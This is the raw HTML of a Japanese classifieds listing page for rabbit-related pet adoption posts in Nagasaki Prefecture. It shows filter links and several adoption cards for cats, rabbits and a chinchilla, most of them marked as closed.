<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D9%26prefecture_id%3D42">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<a href='/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E'>
全国の「うさぎ」
</a>
</li>
<li>
<span>
長崎県の「うさぎ」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/pet","name":"里親募集"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E","name":"全国の「うさぎ」"}},{"@type":"ListItem","position":4,"name":"長崎県の「うさぎ」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/nagasaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">「うさぎ」の長崎県の里親募集</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全30件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/pet">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
長崎県のうさぎ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-770-nagasaki-kw-%E3%81%86%E3%81%95%E3%81%8E">長崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-771-sasebo-kw-%E3%81%86%E3%81%95%E3%81%8E">佐世保市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-772-shimabara-kw-%E3%81%86%E3%81%95%E3%81%8E">島原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-773-isahaya-kw-%E3%81%86%E3%81%95%E3%81%8E">諫早市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-774-omura-kw-%E3%81%86%E3%81%95%E3%81%8E">大村市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-775-hirado-kw-%E3%81%86%E3%81%95%E3%81%8E">平戸市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-776-matsura-kw-%E3%81%86%E3%81%95%E3%81%8E">松浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-777-tsushima-kw-%E3%81%86%E3%81%95%E3%81%8E">対馬市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-778-iki-kw-%E3%81%86%E3%81%95%E3%81%8E">壱岐市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-779-goto-kw-%E3%81%86%E3%81%95%E3%81%8E">五島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-780-saikai-kw-%E3%81%86%E3%81%95%E3%81%8E">西海市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-781-unzen-kw-%E3%81%86%E3%81%95%E3%81%8E">雲仙市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-782-minamishimabara-kw-%E3%81%86%E3%81%95%E3%81%8E">南島原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-89540-higashisonogi-kw-%E3%81%86%E3%81%95%E3%81%8E">東彼杵郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-89541-kitamatsuura-kw-%E3%81%86%E3%81%95%E3%81%8E">北松浦郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-89542-minamimatsuura-kw-%E3%81%86%E3%81%95%E3%81%8E">南松浦郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/a-89539-nishisonogi-kw-%E3%81%86%E3%81%95%E3%81%8E">西彼杵郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1190541-kw-%E3%81%86%E3%81%95%E3%81%8E">長崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1191814-kw-%E3%81%86%E3%81%95%E3%81%8E">佐世保駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1192210-kw-%E3%81%86%E3%81%95%E3%81%8E">諏訪駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1190920-kw-%E3%81%86%E3%81%95%E3%81%8E">西唐津駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1191811-kw-%E3%81%86%E3%81%95%E3%81%8E">早岐駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1190527-kw-%E3%81%86%E3%81%95%E3%81%8E">諫早駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1190539-kw-%E3%81%86%E3%81%95%E3%81%8E">西浦上駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-1192211-kw-%E3%81%86%E3%81%95%E3%81%8E">大村駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-9991129-kw-%E3%81%86%E3%81%95%E3%81%8E">清峰高校前駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/g-all/s-9991214-kw-%E3%81%86%E3%81%95%E3%81%8E">西郷駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/nagasaki/pet-all/lines?seo_keyword=%E3%81%86%E3%81%95%E3%81%8E">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての里親募集
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-dog-kw-%E3%81%86%E3%81%95%E3%81%8E">犬</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-cat-kw-%E3%81%86%E3%81%95%E3%81%8E">猫</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-etc-kw-%E3%81%86%E3%81%95%E3%81%8E">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%82%A6%E3%82%B5%E3%82%AE">ウサギ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%83%8D%E3%82%B6%E3%83%BC%E3%83%A9%E3%83%B3%E3%83%89%E3%83%89%E3%83%AF%E3%83%BC%E3%83%95">ネザーランドドワーフ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%81%AE%E3%81%86%E3%81%95%E3%81%8E">のうさぎ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%83%9B%E3%83%BC%E3%83%A9%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97">ホーランドロップ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%83%8D%E3%82%B6%E3%83%BC%E3%83%A9%E3%83%B3%E3%83%89">ネザーランド</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="cs_pc_pet_all_trouble_top" href="https://jmty.co.jp/fosterparent_trouble/"><img style="width: 100%; height: 75px;" alt="ジモティーにおけるペットの里親募集のルールや注意点" src="https://cdn.jmty.jp/uploads/banner/image/5a66e3480b4a3d769ea4167f/banner_pc_716x74.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
長崎の里親募集の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "里親募集 うさぎ",
      "channel": "3120143233",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-1imcyb"><img alt="里親募集　No.21" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687360c40e13e3292ff48bc1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-1imcyb">里親募集　No.21</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 10才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-774-omura">大村市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
ととろくん
ネコだけど<strong>うさぎ</strong>のように跳びます

◆健康状態
元気で…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月13日
</div>
<div class='u-color-gray'>
作成7月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1imcyb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1imcyb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fnagasaki%2Fpet-kw-%25E3%2581%2586%25E3%2581%2595%25E3%2581%258E">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-1dn7sw"><img alt="どこから見てもかわいいトトロくん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/678c7b227409d6296ef378ed/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-1dn7sw">どこから見てもかわいいトトロくん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 10才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-774-omura">大村市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%88%E3%83%88%E3%83%AD">トトロ</a>
</div>
</div>
<div class='p-item-detail'>
特徴
おっとりマイペースで優しい性格
<strong>うさぎ</strong>みたいにぴょんぴょん飛びます♡

◆健…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月4日
</div>
<div class='u-color-gray'>
作成11月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dn7sw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dn7sw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fnagasaki%2Fpet-kw-%25E3%2581%2586%25E3%2581%2595%25E3%2581%258E">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-7pu2o"><img alt="甘えん坊のおっとりさんです" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5a194db231e8505804110107/thumb_20171123_105143.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-7pu2o">甘えん坊のおっとりさんです</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-770-nagasaki">長崎市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%9B%9E%E8%99%AB">回虫</a>
</div>
</div>
<div class='p-item-detail'>
もすぐに懐くと思います。

特徴は<strong>うさぎ</strong>みたいな尻尾です。
ポンポンみたいな…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月7日
</div>
<div class='u-color-gray'>
作成11月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="7pu2o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="7pu2o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fnagasaki%2Fpet-kw-%25E3%2581%2586%25E3%2581%2595%25E3%2581%258E">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>長崎県周辺の里親募集の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-1eknyx"><img alt="うさぎ　マロンちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67712249701cee0fb49e1eea/thumb_m_1735467593130.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-1eknyx">うさぎ　マロンちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 1才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-89539-nishisonogi">西彼杵郡</a>
<a href="/nagasaki/pet-etc/g-all/s-1190537">高田駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
他
病気してから<strong>うさぎ</strong>が飼えなくなり引き… ゲージに置いてある<strong>うさぎ</strong>用トイレでするので…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成12月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-1b156z"><img alt="うさぎのベビちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/667e5bddc3e52d168616152f/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-1b156z">うさぎのベビちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/nagasaki/pet-etc/g-all/s-9991301">赤迫駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%89%B9%E5%BE%B4">特徴</a>
</div>
</div>
<div class='p-item-detail'>
【性格や特徴】
◉よく走り回り、元気いっぱい。
◉どの子も愛嬌いっぱいで、社交的。
◉こねこねされたり、撫でられるの大好きです。


【健康状態】
◉元気で良好。
◉下痢や病気なし。
◉チモシー、アルファルファ、ペレットフー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月30日
</div>
<div class='u-color-gray'>
作成6月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-19k96t"><img alt="かわいいウサギ（ネザーランドドワーフ）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/661a3b01375fbc04508df882/thumb_m_DSC_0553.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-19k96t">かわいいウサギ（ネザーランドドワーフ）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 5才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%82%93%E3%81%BD">うさんぽ</a>
</div>
</div>
<div class='p-item-detail'>
おやつ代わりに固形の餌をあげています。<strong>うさぎ</strong>のおやつのようなものは健康に悪いと聞い…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月7日
</div>
<div class='u-color-gray'>
作成4月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-19gs2z"><img alt="《新規問合せは4/10に〆ます》チンチラ女の子＊2018/8生まれ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66139e7c596d2b2762b278be/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-19gs2z">《新規問合せは4/10に〆ます》チンチラ女の子＊2018/8生まれ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 5才8ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/nagasaki/pet-etc/g-all/s-9991610">大浦海岸通駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%81%E3%83%B3%E3%83%81%E3%83%A9">チンチラ</a>
</div>
</div>
<div class='p-item-detail'>
びは頻繁にしていただけばと思います。
<strong>うさぎ</strong>用で売られてたラバー地のものでブラッシ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月13日
</div>
<div class='u-color-gray'>
作成4月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-18cvhe"><img alt="里親 募集 うさぎ 【ミニレッキス/ブルー】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65cb5d37f8ebbb357f57c4e9/thumb_m_IMG_7031.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-18cvhe">里親 募集 うさぎ 【ミニレッキス/ブルー】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%9F%E3%83%8B%E3%83%AC%E3%83%83%E3%82%AD%E3%82%B9">ミニレッキス</a>
</div>
</div>
<div class='p-item-detail'>
当に可愛らしい、優しい良い子です。
<strong>うさぎ</strong>を飼った経験のある方、大切にしていただ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月19日
</div>
<div class='u-color-gray'>
作成2月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-12bh0u"><img alt="親戚の急な転勤にて急遽募集です。6月19日までに延長" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6470d8f4ff7f0138b2c41f0e/thumb_m_IMG_1808.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-12bh0u">親戚の急な転勤にて急遽募集です。6月19日までに延長</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 4才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-771-sasebo">佐世保市</a>
<a href="/nagasaki/pet-cat/g-all/s-1191814">佐世保駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
慣れてくるとお返事が出来る甘えたさん♡<strong>うさぎ</strong>ちゃんや子猫などに攻撃的な事はまったく…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月20日
</div>
<div class='u-color-gray'>
作成5月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-11h2hz"><img alt="子うさぎの里親募集！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/643b4cdb2e9e99790b0b9b44/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-11h2hz">子うさぎの里親募集！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-773-isahaya">諫早市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
×ミニレッキスの子<strong>うさぎ</strong>の里親募集していま… 行ってください。(<strong>うさぎ</strong>は1年中繁殖が可能… ※譲渡する時期は子<strong>うさぎ</strong>が生後2ヶ月経った… 
募集対象の場所は<strong>うさぎ</strong>さんの移動負担を考…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月22日
</div>
<div class='u-color-gray'>
作成4月16日
</div>
</div>
